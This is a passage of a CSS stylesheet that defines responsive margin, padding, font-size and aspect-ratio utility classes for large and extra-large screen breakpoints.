        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-lg-5 {
        margin-top: 5px !important;
    }
    .mr-lg-5 {
        margin-right: 5px !important;
    }
    .mb-lg-5 {
        margin-bottom: 5px !important;
    }
    .ml-lg-5 {
        margin-left: 5px !important;
    }
    .p-lg-5 {
        padding: 5px !important;
    }
    .py-lg-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-lg-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-lg-5 {
        padding-top: 5px !important;
    }
    .pr-lg-5 {
        padding-right: 5px !important;
    }
    .pb-lg-5 {
        padding-bottom: 5px !important;
    }
    .pl-lg-5 {
        padding-left: 5px !important;
    }
    .m-lg-10 {
        margin: 10px !important;
    }
    .my-lg-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-lg-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-lg-10 {
        margin-top: 10px !important;
    }
    .mr-lg-10 {
        margin-right: 10px !important;
    }
    .mb-lg-10 {
        margin-bottom: 10px !important;
    }
    .ml-lg-10 {
        margin-left: 10px !important;
    }
    .p-lg-10 {
        padding: 10px !important;
    }
    .py-lg-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-lg-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-lg-10 {
        padding-top: 10px !important;
    }
    .pr-lg-10 {
        padding-right: 10px !important;
    }
    .pb-lg-10 {
        padding-bottom: 10px !important;
    }
    .pl-lg-10 {
        padding-left: 10px !important;
    }
    .m-lg-15 {
        margin: 15px !important;
    }
    .my-lg-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-lg-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-lg-15 {
        margin-top: 15px !important;
    }
    .mr-lg-15 {
        margin-right: 15px !important;
    }
    .mb-lg-15 {
        margin-bottom: 15px !important;
    }
    .ml-lg-15 {
        margin-left: 15px !important;
    }
    .p-lg-15 {
        padding: 15px !important;
    }
    .py-lg-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-lg-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-lg-15 {
        padding-top: 15px !important;
    }
    .pr-lg-15 {
        padding-right: 15px !important;
    }
    .pb-lg-15 {
        padding-bottom: 15px !important;
    }
    .pl-lg-15 {
        padding-left: 15px !important;
    }
    .m-lg-20 {
        margin: 20px !important;
    }
    .my-lg-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-lg-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-lg-20 {
        margin-top: 20px !important;
    }
    .mr-lg-20 {
        margin-right: 20px !important;
    }
    .mb-lg-20 {
        margin-bottom: 20px !important;
    }
    .ml-lg-20 {
        margin-left: 20px !important;
    }
    .p-lg-20 {
        padding: 20px !important;
    }
    .py-lg-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-lg-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-lg-20 {
        padding-top: 20px !important;
    }
    .pr-lg-20 {
        padding-right: 20px !important;
    }
    .pb-lg-20 {
        padding-bottom: 20px !important;
    }
    .pl-lg-20 {
        padding-left: 20px !important;
    }
    .m-lg-25 {
        margin: 25px !important;
    }
    .my-lg-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-lg-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-lg-25 {
        margin-top: 25px !important;
    }
    .mr-lg-25 {
        margin-right: 25px !important;
    }
    .mb-lg-25 {
        margin-bottom: 25px !important;
    }
    .ml-lg-25 {
        margin-left: 25px !important;
    }
    .p-lg-25 {
        padding: 25px !important;
    }
    .py-lg-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-lg-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-lg-25 {
        padding-top: 25px !important;
    }
    .pr-lg-25 {
        padding-right: 25px !important;
    }
    .pb-lg-25 {
        padding-bottom: 25px !important;
    }
    .pl-lg-25 {
        padding-left: 25px !important;
    }
    .m-lg-30 {
        margin: 30px !important;
    }
    .my-lg-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-lg-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-lg-30 {
        margin-top: 30px !important;
    }
    .mr-lg-30 {
        margin-right: 30px !important;
    }
    .mb-lg-30 {
        margin-bottom: 30px !important;
    }
    .ml-lg-30 {
        margin-left: 30px !important;
    }
    .p-lg-30 {
        padding: 30px !important;
    }
    .py-lg-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-lg-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-lg-30 {
        padding-top: 30px !important;
    }
    .pr-lg-30 {
        padding-right: 30px !important;
    }
    .pb-lg-30 {
        padding-bottom: 30px !important;
    }
    .pl-lg-30 {
        padding-left: 30px !important;
    }
    .m-lg-35 {
        margin: 35px !important;
    }
    .my-lg-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-lg-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-lg-35 {
        margin-top: 35px !important;
    }
    .mr-lg-35 {
        margin-right: 35px !important;
    }
    .mb-lg-35 {
        margin-bottom: 35px !important;
    }
    .ml-lg-35 {
        margin-left: 35px !important;
    }
    .p-lg-35 {
        padding: 35px !important;
    }
    .py-lg-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-lg-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-lg-35 {
        padding-top: 35px !important;
    }
    .pr-lg-35 {
        padding-right: 35px !important;
    }
    .pb-lg-35 {
        padding-bottom: 35px !important;
    }
    .pl-lg-35 {
        padding-left: 35px !important;
    }
    .m-lg-40 {
        margin: 40px !important;
    }
    .my-lg-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-lg-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-lg-40 {
        margin-top: 40px !important;
    }
    .mr-lg-40 {
        margin-right: 40px !important;
    }
    .mb-lg-40 {
        margin-bottom: 40px !important;
    }
    .ml-lg-40 {
        margin-left: 40px !important;
    }
    .p-lg-40 {
        padding: 40px !important;
    }
    .py-lg-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-lg-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-lg-40 {
        padding-top: 40px !important;
    }
    .pr-lg-40 {
        padding-right: 40px !important;
    }
    .pb-lg-40 {
        padding-bottom: 40px !important;
    }
    .pl-lg-40 {
        padding-left: 40px !important;
    }
    .m-lg-45 {
        margin: 45px !important;
    }
    .my-lg-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-lg-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-lg-45 {
        margin-top: 45px !important;
    }
    .mr-lg-45 {
        margin-right: 45px !important;
    }
    .mb-lg-45 {
        margin-bottom: 45px !important;
    }
    .ml-lg-45 {
        margin-left: 45px !important;
    }
    .p-lg-45 {
        padding: 45px !important;
    }
    .py-lg-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-lg-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-lg-45 {
        padding-top: 45px !important;
    }
    .pr-lg-45 {
        padding-right: 45px !important;
    }
    .pb-lg-45 {
        padding-bottom: 45px !important;
    }
    .pl-lg-45 {
        padding-left: 45px !important;
    }
    .m-lg-50 {
        margin: 50px !important;
    }
    .my-lg-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-lg-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-lg-50 {
        margin-top: 50px !important;
    }
    .mr-lg-50 {
        margin-right: 50px !important;
    }
    .mb-lg-50 {
        margin-bottom: 50px !important;
    }
    .ml-lg-50 {
        margin-left: 50px !important;
    }
    .p-lg-50 {
        padding: 50px !important;
    }
    .py-lg-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-lg-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-lg-50 {
        padding-top: 50px !important;
    }
    .pr-lg-50 {
        padding-right: 50px !important;
    }
    .pb-lg-50 {
        padding-bottom: 50px !important;
    }
    .pl-lg-50 {
        padding-left: 50px !important;
    }
    .m-lg-55 {
        margin: 55px !important;
    }
    .my-lg-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-lg-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-lg-55 {
        margin-top: 55px !important;
    }
    .mr-lg-55 {
        margin-right: 55px !important;
    }
    .mb-lg-55 {
        margin-bottom: 55px !important;
    }
    .ml-lg-55 {
        margin-left: 55px !important;
    }
    .p-lg-55 {
        padding: 55px !important;
    }
    .py-lg-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-lg-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-lg-55 {
        padding-top: 55px !important;
    }
    .pr-lg-55 {
        padding-right: 55px !important;
    }
    .pb-lg-55 {
        padding-bottom: 55px !important;
    }
    .pl-lg-55 {
        padding-left: 55px !important;
    }
    .m-lg-60 {
        margin: 60px !important;
    }
    .my-lg-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-lg-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-lg-60 {
        margin-top: 60px !important;
    }
    .mr-lg-60 {
        margin-right: 60px !important;
    }
    .mb-lg-60 {
        margin-bottom: 60px !important;
    }
    .ml-lg-60 {
        margin-left: 60px !important;
    }
    .p-lg-60 {
        padding: 60px !important;
    }
    .py-lg-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-lg-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-lg-60 {
        padding-top: 60px !important;
    }
    .pr-lg-60 {
        padding-right: 60px !important;
    }
    .pb-lg-60 {
        padding-bottom: 60px !important;
    }
    .pl-lg-60 {
        padding-left: 60px !important;
    }
    .m-lg-65 {
        margin: 65px !important;
    }
    .my-lg-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-lg-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-lg-65 {
        margin-top: 65px !important;
    }
    .mr-lg-65 {
        margin-right: 65px !important;
    }
    .mb-lg-65 {
        margin-bottom: 65px !important;
    }
    .ml-lg-65 {
        margin-left: 65px !important;
    }
    .p-lg-65 {
        padding: 65px !important;
    }
    .py-lg-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-lg-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-lg-65 {
        padding-top: 65px !important;
    }
    .pr-lg-65 {
        padding-right: 65px !important;
    }
    .pb-lg-65 {
        padding-bottom: 65px !important;
    }
    .pl-lg-65 {
        padding-left: 65px !important;
    }
    .m-lg-70 {
        margin: 70px !important;
    }
    .my-lg-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-lg-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-lg-70 {
        margin-top: 70px !important;
    }
    .mr-lg-70 {
        margin-right: 70px !important;
    }
    .mb-lg-70 {
        margin-bottom: 70px !important;
    }
    .ml-lg-70 {
        margin-left: 70px !important;
    }
    .p-lg-70 {
        padding: 70px !important;
    }
    .py-lg-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-lg-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-lg-70 {
        padding-top: 70px !important;
    }
    .pr-lg-70 {
        padding-right: 70px !important;
    }
    .pb-lg-70 {
        padding-bottom: 70px !important;
    }
    .pl-lg-70 {
        padding-left: 70px !important;
    }
    .m-lg-75 {
        margin: 75px !important;
    }
    .my-lg-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-lg-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-lg-75 {
        margin-top: 75px !important;
    }
    .mr-lg-75 {
        margin-right: 75px !important;
    }
    .mb-lg-75 {
        margin-bottom: 75px !important;
    }
    .ml-lg-75 {
        margin-left: 75px !important;
    }
    .p-lg-75 {
        padding: 75px !important;
    }
    .py-lg-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-lg-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-lg-75 {
        padding-top: 75px !important;
    }
    .pr-lg-75 {
        padding-right: 75px !important;
    }
    .pb-lg-75 {
        padding-bottom: 75px !important;
    }
    .pl-lg-75 {
        padding-left: 75px !important;
    }
    .m-lg-80 {
        margin: 80px !important;
    }
    .my-lg-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-lg-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-lg-80 {
        margin-top: 80px !important;
    }
    .mr-lg-80 {
        margin-right: 80px !important;
    }
    .mb-lg-80 {
        margin-bottom: 80px !important;
    }
    .ml-lg-80 {
        margin-left: 80px !important;
    }
    .p-lg-80 {
        padding: 80px !important;
    }
    .py-lg-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-lg-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-lg-80 {
        padding-top: 80px !important;
    }
    .pr-lg-80 {
        padding-right: 80px !important;
    }
    .pb-lg-80 {
        padding-bottom: 80px !important;
    }
    .pl-lg-80 {
        padding-left: 80px !important;
    }
    .m-lg-85 {
        margin: 85px !important;
    }
    .my-lg-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-lg-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-lg-85 {
        margin-top: 85px !important;
    }
    .mr-lg-85 {
        margin-right: 85px !important;
    }
    .mb-lg-85 {
        margin-bottom: 85px !important;
    }
    .ml-lg-85 {
        margin-left: 85px !important;
    }
    .p-lg-85 {
        padding: 85px !important;
    }
    .py-lg-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-lg-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-lg-85 {
        padding-top: 85px !important;
    }
    .pr-lg-85 {
        padding-right: 85px !important;
    }
    .pb-lg-85 {
        padding-bottom: 85px !important;
    }
    .pl-lg-85 {
        padding-left: 85px !important;
    }

    .fs-lg-1 {
        font-size: 30px !important;
    }
    .fs-lg-2 {
        font-size: 29px !important;
    }
    .fs-lg-3 {
        font-size: 28px !important;
    }
    .fs-lg-4 {
        font-size: 27px !important;
    }
    .fs-lg-5 {
        font-size: 26px !important;
    }
    .fs-lg-6 {
        font-size: 25px !important;
    }
    .fs-lg-7 {
        font-size: 24px !important;
    }
    .fs-lg-8 {
        font-size: 23px !important;
    }
    .fs-lg-9 {
        font-size: 22px !important;
    }
    .fs-lg-10 {
        font-size: 21px !important;
    }
    .fs-lg-11 {
        font-size: 20px !important;
    }
    .fs-lg-12 {
        font-size: 19px !important;
    }
    .fs-lg-13 {
        font-size: 18px !important;
    }
    .fs-lg-14 {
        font-size: 17px !important;
    }
    .fs-lg-15 {
        font-size: 16px !important;
    }
    .fs-lg-16 {
        font-size: 15px !important;
    }
    .fs-lg-17 {
        font-size: 14px !important;
    }

    .rti-lg-x2 {
        padding-top: 200%;
    }

    .rti-lg-150 {
        padding-top: 150%;
    }

    .rti-lg-130 {
        padding-top: 130%;
    }

    .rti-lg-100 {
        padding-top: 100%;
    }

    .rti-lg-95 {
        padding-top: 95%;
    }

    .rti-lg-75 {
        padding-top: 75%;
    }

    .rti-lg-66 {
        padding-top: 66.66%;
    }

    .rti-lg-62 {
        padding-top: 62.5%;
    }

    .rti-lg-56 {
        padding-top: 56.25%;
    }

    .rti-lg-25 {
        padding-top: 25%;
    }
}

/*------ Extra large 1200px ------*/
@media (min-width: 1200px) {
    .m-xl-0 {
        margin: 0px !important;
    }
    .my-xl-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-xl-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-xl-0 {
        margin-top: 0px !important;
    }
    .mr-xl-0 {
        margin-right: 0px !important;
    }
    .mb-xl-0 {
        margin-bottom: 0px !important;
    }
    .ml-xl-0 {
        margin-left: 0px !important;
    }
    .p-xl-0 {
        padding: 0px !important;
    }
    .py-xl-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-xl-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-xl-0 {
        padding-top: 0px !important;
    }
    .pr-xl-0 {
        padding-right: 0px !important;
    }
    .pb-xl-0 {
        padding-bottom: 0px !important;
    }
    .pl-xl-0 {
        padding-left: 0px !important;
    }
    .m-xl-5 {
        margin: 5px !important;
    }
    .my-xl-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-xl-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-xl-5 {
        margin-top: 5px !important;
    }
    .mr-xl-5 {
        margin-right: 5px !important;
    }
    .mb-xl-5 {
        margin-bottom: 5px !important;
    }
    .ml-xl-5 {
        margin-left: 5px !important;
    }
    .p-xl-5 {
        padding: 5px !important;
    }
    .py-xl-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-xl-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-xl-5 {
        padding-top: 5px !important;
    }
    .pr-xl-5 {
        padding-right: 5px !important;
    }
    .pb-xl-5 {
        padding-bottom: 5px !important;
    }
    .pl-xl-5 {
        padding-left: 5px !important;
    }
    .m-xl-10 {
        margin: 10px !important;
    }
    .my-xl-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-xl-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-xl-10 {
        margin-top: 10px !important;
    }
    .mr-xl-10 {
        margin-right: 10px !important;
    }
    .mb-xl-10 {
        margin-bottom: 10px !important;
    }
    .ml-xl-10 {
        margin-left: 10px !important;
    }
    .p-xl-10 {
        padding: 10px !important;
    }
    .py-xl-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-xl-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-xl-10 {
        padding-top: 10px !important;
    }
    .pr-xl-10 {
        padding-right: 10px !important;
    }
    .pb-xl-10 {
        padding-bottom: 10px !important;
    }
    .pl-xl-10 {
        padding-left: 10px !important;
    }
    .m-xl-15 {
        margin: 15px !important;
    }
    .my-xl-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-xl-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-xl-15 {
        margin-top: 15px !important;
    }
    .mr-xl-15 {
        margin-right: 15px !important;
    }
    .mb-xl-15 {
        margin-bottom: 15px !important;
    }
    .ml-xl-15 {
        margin-left: 15px !important;
    }
    .p-xl-15 {
        padding: 15px !important;
    }
    .py-xl-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-xl-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-xl-15 {
        padding-top: 15px !important;
    }
    .pr-xl-15 {
        padding-right: 15px !important;
    }
    .pb-xl-15 {
        padding-bottom: 15px !important;
    }
    .pl-xl-15 {
        padding-left: 15px !important;
    }
    .m-xl-20 {
        margin: 20px !important;
    }
    .my-xl-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-xl-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-xl-20 {
        margin-top: 20px !important;
    }
    .mr-xl-20 {
        margin-right: 20px !important;
    }
    .mb-xl-20 {
        margin-bottom: 20px !important;
    }
    .ml-xl-20 {
        margin-left: 20px !important;
    }
    .p-xl-20 {
        padding: 20px !important;
    }
    .py-xl-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-xl-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-xl-20 {
        padding-top: 20px !important;
    }
    .pr-xl-20 {
        padding-right: 20px !important;
    }
    .pb-xl-20 {
        padding-bottom: 20px !important;
    }
    .pl-xl-20 {
        padding-left: 20px !important;
    }
    .m-xl-25 {
        margin: 25px !important;
    }
    .my-xl-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-xl-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-xl-25 {
        margin-top: 25px !important;
    }
    .mr-xl-25 {
        margin-right: 25px !important;
    }
    .mb-xl-25 {
        margin-bottom: 25px !important;
    }
    .ml-xl-25 {
        margin-left: 25px !important;
    }
    .p-xl-25 {
        padding: 25px !important;
    }
    .py-xl-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-xl-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-xl-25 {
        padding-top: 25px !important;
    }
    .pr-xl-25 {
        padding-right: 25px !important;
    }
    .pb-xl-25 {
        padding-bottom: 25px !important;
    }
    .pl-xl-25 {
        padding-left: 25px !important;
    }
    .m-xl-30 {
        margin: 30px !important;
    }
    .my-xl-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-xl-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-xl-30 {
        margin-top: 30px !important;
    }
    .mr-xl-30 {
        margin-right: 30px !important;
    }
    .mb-xl-30 {
        margin-bottom: 30px !important;
    }
    .ml-xl-30 {
        margin-left: 30px !important;
    }
    .p-xl-30 {
        padding: 30px !important;
    }
    .py-xl-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-xl-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-xl-30 {
        padding-top: 30px !important;
    }
    .pr-xl-30 {
        padding-right: 30px !important;
    }
    .pb-xl-30 {
        padding-bottom: 30px !important;
    }
    .pl-xl-30 {
        padding-left: 30px !important;
    }
    .m-xl-35 {
        margin: 35px !important;
    }
    .my-xl-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-xl-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-xl-35 {
        margin-top: 35px !important;
    }
    .mr-xl-35 {
        margin-right: 35px !important;
    }
    .mb-xl-35 {
        margin-bottom: 35px !important;
    }
    .ml-xl-35 {
        margin-left: 35px !important;
    }
    .p-xl-35 {
        padding: 35px !important;
    }
    .py-xl-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-xl-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-xl-35 {
        padding-top: 35px !important;
    }
    .pr-xl-35 {
        padding-right: 35px !important;
    }
    .pb-xl-35 {
        padding-bottom: 35px !important;
    }
    .pl-xl-35 {
        padding-left: 35px !important;
    }
    .m-xl-40 {
        margin: 40px !important;
    }
    .my-xl-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-xl-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-xl-40 {
        margin-top: 40px !important;
    }
    .mr-xl-40 {
        margin-right: 40px !important;
    }
    .mb-xl-40 {
        margin-bottom: 40px !important;
    }
    .ml-xl-40 {
        margin-left: 40px !important;
    }
    .p-xl-40 {
        padding: 40px !important;
    }
    .py-xl-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-xl-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-xl-40 {
        padding-top: 40px !important;
    }
    .pr-xl-40 {
        padding-right: 40px !important;
    }
    .pb-xl-40 {
        padding-bottom: 40px !important;
    }
    .pl-xl-40 {
        padding-left: 40px !important;
    }
    .m-xl-45 {
        margin: 45px !important;
    }
    .my-xl-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-xl-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-xl-45 {
        margin-top: 45px !important;
    }
    .mr-xl-45 {
        margin-right: 45px !important;
    }
    .mb-xl-45 {
        margin-bottom: 45px !important;
    }
    .ml-xl-45 {
        margin-left: 45px !important;
    }
    .p-xl-45 {
        padding: 45px !important;
    }
    .py-xl-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-xl-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-xl-45 {
        padding-top: 45px !important;
    }
    .pr-xl-45 {
        padding-right: 45px !important;
    }
    .pb-xl-45 {
        padding-bottom: 45px !important;
    }
    .pl-xl-45 {
        padding-left: 45px !important;
    }
    .m-xl-50 {
        margin: 50px !important;
    }
    .my-xl-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-xl-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-xl-50 {
        margin-top: 50px !important;
    }
    .mr-xl-50 {
        margin-right: 50px !important;
    }
    .mb-xl-50 {
        margin-bottom: 50px !important;
    }
    .ml-xl-50 {
        margin-left: 50px !important;
    }
    .p-xl-50 {
        padding: 50px !important;
    }
    .py-xl-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-xl-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-xl-50 {
        padding-top: 50px !important;
    }
    .pr-xl-50 {
        padding-right: 50px !important;
    }
    .pb-xl-50 {
        padding-bottom: 50px !important;
    }
    .pl-xl-50 {
        padding-left: 50px !important;
    }
    .m-xl-55 {
        margin: 55px !important;
    }
    .my-xl-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-xl-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-xl-55 {
        margin-top: 55px !important;
    }
    .mr-xl-55 {
        margin-right: 55px !important;
    }
    .mb-xl-55 {
        margin-bottom: 55px !important;
    }
    .ml-xl-55 {
        margin-left: 55px !important;
    }
    .p-xl-55 {
        padding: 55px !important;
    }
    .py-xl-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-xl-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-xl-55 {
        padding-top: 55px !important;
    }
    .pr-xl-55 {
        padding-right: 55px !important;
    }
    .pb-xl-55 {
        padding-bottom: 55px !important;
    }
    .pl-xl-55 {
        padding-left: 55px !important;
    }
    .m-xl-60 {
        margin: 60px !important;
    }
    .my-xl-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-xl-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-xl-60 {
        margin-top: 60px !important;
    }
    .mr-xl-60 {
        margin-right: 60px !important;
    }
    .mb-xl-60 {
        margin-bottom: 60px !important;
    }
    .ml-xl-60 {
        margin-left: 60px !important;
    }
    .p-xl-60 {
        padding: 60px !important;
    }
    .py-xl-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-xl-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-xl-60 {
        padding-top: 60px !important;
    }
    .pr-xl-60 {
        padding-right: 60px !important;
    }
    .pb-xl-60 {
        padding-bottom: 60px !important;
    }
    .pl-xl-60 {
        padding-left: 60px !important;
    }
    .m-xl-65 {
        margin: 65px !important;
    }
    .my-xl-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-xl-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-xl-65 {
        margin-top: 65px !important;
    }
    .mr-xl-65 {
        margin-right: 65px !important;
    }
    .mb-xl-65 {
        margin-bottom: 65px !important;
    }
    .ml-xl-65 {
        margin-left: 65px !important;
    }
    .p-xl-65 {
        padding: 65px !important;
    }
    .py-xl-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-xl-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-xl-65 {
        padding-top: 65px !important;
    }
    .pr-xl-65 {
        padding-right: 65px !important;
    }
    .pb-xl-65 {
        padding-bottom: 65px !important;
    }
    .pl-xl-65 {
        padding-left: 65px !important;
    }
    .m-xl-70 {
        margin: 70px !important;
    }
    .my-xl-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-xl-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-xl-70 {
        margin-top: 70px !important;
    }
    .mr-xl-70 {
        margin-right: 70px !important;
    }
    .mb-xl-70 {
        margin-bottom: 70px !important;
    }
    .ml-xl-70 {
        margin-left: 70px !important;
    }
    .p-xl-70 {
        padding: 70px !important;
    }
    .py-xl-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-xl-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-xl-70 {
        padding-top: 70px !important;
    }
    .pr-xl-70 {
        padding-right: 70px !important;
    }
    .pb-xl-70 {
        padding-bottom: 70px !important;
    }
    .pl-xl-70 {
        padding-left: 70px !important;
    }
    .m-xl-75 {
        margin: 75px !important;
    }
    .my-xl-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-xl-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-xl-75 {
        margin-top: 75px !important;
    }
